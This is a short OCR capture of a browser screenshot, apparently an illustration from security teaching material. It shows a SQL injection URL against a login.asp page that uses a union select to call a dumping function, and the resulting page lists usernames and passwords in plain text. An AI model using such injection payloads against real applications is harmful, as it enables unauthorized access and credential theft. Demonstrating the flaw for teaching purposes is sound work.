 Mozilla Firefox
/login.asp?username='%20union%20select%20dbo.dumpit(),1--
ACCESS GRANTED
Welcome, :test/testpass admin/s3ns3p0st custserv/custfirst test2/hellopawn
customer1/custpass customer2/custpass ...
Redirecting to admin area...
Find: Find Next Find Previous Highlight all
Done Adblock